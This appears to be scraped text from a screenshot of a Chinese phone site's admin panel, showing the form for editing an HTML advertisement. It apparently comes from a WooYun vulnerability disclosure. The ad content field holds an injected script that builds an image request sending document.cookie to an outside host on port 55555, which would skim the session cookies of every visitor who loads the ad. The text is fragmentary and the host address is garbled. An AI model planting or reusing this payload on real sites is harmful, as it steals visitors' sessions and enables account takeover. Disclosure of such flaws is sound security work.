 [i]Mobile
手机之家
首页 类型管理 品牌管理 产品管理 属性组管理 手工位管理 广告管理 用户管理 点评标签管理
广告管理
广告列表
广告分类列表
编辑广告
广告名称
产品库最终页顶部通栏
广告类型
HTML广告
广告分类
全站
广告内容
<script>
(function(){(new Image()).src='http: 34:55555/?ck='+escape(document.cookie);})();
(function() {
var s = "_" + Math.random().toString(36).slice(2);
document.write('<div id="' + s + '"></div>');
广告代码原样输出
是 否
过期时间 （格式：2004-09-01，永不过期可填 0000-00-00 或者勾选永不过期）
从 0000-00-00 到 0000-00-00 设置永不过期
过期后显示内容
www.wooyun.org